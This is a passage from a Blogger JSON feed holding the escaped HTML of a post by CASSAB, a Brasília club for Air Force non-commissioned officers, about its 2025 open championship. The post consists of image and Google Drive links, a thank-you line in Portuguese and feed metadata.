src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiNm-aIdYorVBrw5NxcfndfX5wCc4pn1RgpYGH4TmIsUVeb6jIfwQKrHgZR21VZ8V-b9tht_YvU5lvFhvSU3lg_4SURZljM0Z6ZGi6r5g81e8qnvawnTk7KiQTJuT9mn5j2aJ8bqE6nkcuizfxdYuoH3-64dKQCXvdm8gE6jkVGrLxEW4FQzu9KCkOiHI\/s320\/Captura%20de%20tela%202025-07-11%20132033.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1P6fBZhR5FDleXUTrN2b93o_j_0qOdbTG\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"530\" data-original-width=\"913\" height=\"186\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfV1MYKlzV1v2YhMeqGMRAbRjN_dq4fQIuiIMGZPCc3lzRWVCAKH4SfYobrLLpIC90AiKz3ip3h4kXMxAZbY0nvL4z11rWbD9JLiv5GO9x6621cKlW_toa-FBb1JzthZ_bh01Kx1tgV-YEKQCnXfotOyqht79a8wmtNfGfayb10zWOkrwGfx580onMKoY\/s320\/Captura%20de%20tela%202025-07-11%20131951.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/11aoPStBsO_0IFCeh4GPJrwu6xACYaADm\/view?usp=sharing\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"617\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiVbTEYyITmVKk57AJ2i2UmQrzVxqSNSZGpOx2SSKrpncUgjmnolm7Z3fin8maaCojz_MVYqlXs03m29lazsZ8P_Gk5I7o1h-mshTYpz-Gqro0ylN8h7d03VwqnFdpziLdPMX0yt_VBkeUGXdHdOVqb-8fAu5KOoUOuVevlgMYM4oTA4tyHb6_KQZJUNE\/s320\/Captura%20de%20tela%202025-07-11%20131903.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EA Diretoria do CASSAB agradece a participação e deseja um excelente campeonato!\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7249724426285229746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6753385101679278158\/posts\/default\/7249724426285229746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.cassab.com.br\/2025\/07\/cassab-campeonato-aberto-2025.html","title":"CASSAB - CAMPEONATO ABERTO 2025"}],"author":[{"name":{"$t":"Clube de Associados - Suboficiais e Sargentos da Aeronáutica em Brasília"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18401029305826216452"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0syO5YY9qUX8WSG-dg1NBtsDfssPWr78VBVnkWIEy61QwsC_RWnAIn1Y21cqzo9BVAErFuNXNFTX4aSPsH_h7tj5A5yr3Emgrtpaz3p2sER3RXvw4ZnqAFZgE4b_9d9nCDuqovW9p1hp9E3coOltHxJPyAFzOUWibNA2TNV5Y3TqdJZfFYdlUIlU0vko\/s72-w400-h400-c\/Equipes.png","height":"72","width":"72"}}]}});